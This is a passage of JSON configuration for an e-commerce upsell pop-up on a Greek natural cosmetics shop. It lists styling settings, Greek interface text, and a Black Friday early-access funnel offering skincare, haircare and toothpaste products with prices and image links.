καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Αγόρασε με μεγάλη έκπτωση τώρα","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Αγόρασε με μεγάλη έκπτωση τώρα","offerSubtitleText":"","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64420,"funnel_name":"BF Early Access Pop up 2025","widgetID":462833,"priority":4,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"product","operator":"equals_anything","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Fri, Nov-07-2025","startTime":"16:15","isEndTimeEnabled":true,"endDate":"Thu, Nov-13-2025","endTime":"00:30","offered_products":[{"id":9319580336460,"sp_variant_id":0,"funnelProductDisplayID":570521,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":49003734630732,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_3cf03e08-e953-4f2a-a920-584ee4047dd5_400x400.jpg?v=1731083514","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_3cf03e08-e953-4f2a-a920-584ee4047dd5_400x400.jpg?v=1731083514"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570521,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586333004,"sp_variant_id":0,"funnelProductDisplayID":570522,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003756716364,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_301a9651-49bb-4f77-83c7-6e23d92b5b91_400x400.jpg?v=1731083420","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_301a9651-49bb-4f77-83c7-6e23d92b5b91_400x400.jpg?v=1731083420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570522,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579287884,"sp_variant_id":0,"funnelProductDisplayID":570523,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":24.99,"variants":[{"id":49003732828492,"price":24.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1731083606","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1731083606"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570523,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319587447116,"sp_variant_id":0,"funnelProductDisplayID":570524,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":49003759534412,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_259f9bd5-eb81-411b-9456-f9f52ab915f4_400x400.jpg?v=1731083556","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_259f9bd5-eb81-411b-9456-f9f52ab915f4_400x400.jpg?v=1731083556"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570524,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580270924,"sp_variant_id":0,"funnelProductDisplayID":570525,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734532428,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731083671","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731083671"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570525,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτ","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580631372,"sp_variant_id":0,"funnelProductDisplayID":570526,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":37.96,"variants":[{"id":49003735187788,"price":37.96,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_400x400.jpg?v=1732042796","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_400x400.jpg?v=1732042796"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570526,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578337612,"sp_variant_id":0,"funnelProductDisplayID":570527,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":199.99,"variants":[{"id":49003728994636,"price":199.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_8675ff9f-bc94-4dfa-8e4b-0bfc7444265a.webp?v=1762970371","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_8675ff9f-bc94-4dfa-8e4b-0bfc7444265a.webp?v=1762970371"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570527,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535116620,"sp_variant_id":0,"funnelProductDisplayID":570528,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":99.99,"variants":[{"id":53601700741452,"price":99.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_20d92e0c-ae32-42bd-98f1-150e3127ece2_400x400.jpg?v=1760448424","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_20d92e0c-ae32-42bd-98f1-150e3127ece2_400x400.jpg?v=1760448424"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_5d72c659-dd6e-4ea4-873d-816218847156_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_aeb547a6-eedc-4377-9a8e-0282d212cf57_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_db80db0d-2436-4660-a408-188a56e9913f_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920_f530746f-d1d9-4b2b-b408-a660d26e585e.webp?v=1760448425"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570528,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535182156,"sp_variant_id":0,"funnelProductDisplayID":570529,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":53601700806988,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_0ab6f176-5b0b-49c9-996d-dbdab2c4aeed_400x400.jpg?v=1760448425","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_0ab6f176-5b0b-49c9-996d-dbdab2c4aeed_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_74e9b502-900e-4d24-ae9a-14e377483144_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr_29976753-9036-43a7-8679-94b54cd68a4c.webp?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_a229452c-d920-4c21-967e-67a3ae655179_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_40502975-2b6b-45b5-ab6c-8718496059bb_400x400.jpg?v=1760448426"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570529,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535280460,"sp_variant_id":0,"funnelProductDisplayID":570530,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":339.97,"variants":[{"id":53601700905292,"price":339.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_95312524-9c7d-4622-91cf-9646d491fd1f_400x400.jpg?v=1760448426","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_95312524-9c7d-4622-91cf-9646d491fd1f_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_22604c16-4c31-4d2d-bbe3-c72469a3972c_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr_17b3156b-0a69-4abc-9eae-629999bb1815.webp?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_2257b6e7-858a-4539-b593-8060ebc319d0_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_9fb459dc-3501-49ea-b0dc-abef27166aa8_400x400.jpg?v=1760448427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570530,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586660684,"sp_variant_id":0,"funnelProductDisplayID":570531,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":49003757306188,"price":21.99,"title":"Default 